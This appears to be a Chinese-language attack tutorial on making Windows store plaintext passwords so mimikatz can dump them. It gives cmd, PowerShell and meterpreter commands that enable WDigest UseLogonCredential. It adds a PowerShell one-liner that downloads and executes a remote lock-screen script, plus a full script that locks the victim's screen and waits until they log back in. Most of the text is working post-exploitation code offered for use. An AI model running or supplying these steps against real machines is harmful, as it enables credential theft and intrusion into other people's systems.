通过修改注册表抓取明文密码





WDigest 注册表位于:

HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest

在没有安装补丁的情况下没有 UseLogonCredential 这个值

下一下补丁再试试 下载地址,可以发现 mimikatz 已经抓不到明文密码了。

可以通过修改注册表强制开启 WDigest Auth

1. cmd

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest UseLogonCredential /t REG_DWORD /d 1 /f

2. powershell

Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1

3. meterpreter

reg setval -k HKLM\\SYSTEM\\CurrentControlSet\\Control\\SecurityProviders\\WDigest -v UseLogonCredential -t REG_DWORD -d 1

关闭只需将最后的1改为0

但是锁屏之后需要注销后重启,才能获得明文密码,而我们再不知道明文的情况下登录不了,这时可以设置强制锁屏

1. cmd

rundll32 user32.dll,LockWorkStation

2. powershell

powershell -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/kiraly15/Lock-WorkStation/master/Lock-WorkStation.ps1');"

或者用三好学生的自动化脚本(修改+检测+锁屏)

#!powershell

function local:Get-DelegateType {

Param (

[OutputType([Type])]

[Parameter( Position = 0)]

[Type[]]

$Parameters = (New-Object Type[](0)),

[Parameter( Position = 1 )]

[Type]

$ReturnType = [Void]

)

$Domain = [AppDomain]::CurrentDomain

$DynAssembly = New-Object Reflection.AssemblyName('ReflectedDelegate')

$AssemblyBuilder = $Domain.DefineDynamicAssembly($DynAssembly, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)

$ModuleBuilder = $AssemblyBuilder.DefineDynamicModule('InMemoryModule', $false)

$TypeBuilder = $ModuleBuilder.DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])

$ConstructorBuilder = $TypeBuilder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)

$ConstructorBuilder.SetImplementationFlags('Runtime, Managed')

$MethodBuilder = $TypeBuilder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)

$MethodBuilder.SetImplementationFlags('Runtime, Managed')

$TypeBuilder.CreateType()

}

function local:Get-ProcAddress {

Param (

[OutputType([IntPtr])]

[Parameter( Position = 0, Mandatory = $True )]

[String]

$Module,

[Parameter( Position = 1, Mandatory = $True )]

[String]

$Procedure

)

$SystemAssembly = [AppDomain]::CurrentDomain.GetAssemblies() |

Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }

$UnsafeNativeMethods = $SystemAssembly.GetType('Microsoft.Win32.UnsafeNativeMethods')

$GetModuleHandle = $UnsafeNativeMethods.GetMethod('GetModuleHandle')

$GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress')

$Kern32Handle = $GetModuleHandle.Invoke($null, @($Module))

$tmpPtr = New-Object IntPtr

$HandleRef = New-Object System.Runtime.InteropServices.HandleRef($tmpPtr, $Kern32Handle)

$GetProcAddress.Invoke($null, @([Runtime.InteropServices.HandleRef]$HandleRef, $Procedure))

}

Start-Sleep -Seconds 10

$GetForegroundWindowAddr = Get-ProcAddress user32.dll GetForegroundWindow

$GetForegroundWindowDelegate = Get-DelegateType @() ([IntPtr])

$GetForegroundWindow = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($GetForegroundWindowAddr, $GetForegroundWindowDelegate)

$hWindow = $GetForegroundWindow.Invoke()

write-host "[+]Checking Flag"

while($hWindow -eq 0)

{

write-host "[+]LockScreen"

write-host "[+]Wait 10 Seconds..."

Start-Sleep -Seconds 10

$GetForegroundWindowAddr = Get-ProcAddress user32.dll GetForegroundWindow

$GetForegroundWindowDelegate = Get-DelegateType @() ([IntPtr])

$GetForegroundWindow = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($GetForegroundWindowAddr, $GetForegroundWindowDelegate)

$hWindow = $GetForegroundWindow.Invoke()

write-host "[+]Checking Flag"

}

write-host "[!]Got Screen!"





在用户重新登录后就可以用 mimikatz 导出明文密码。

)

)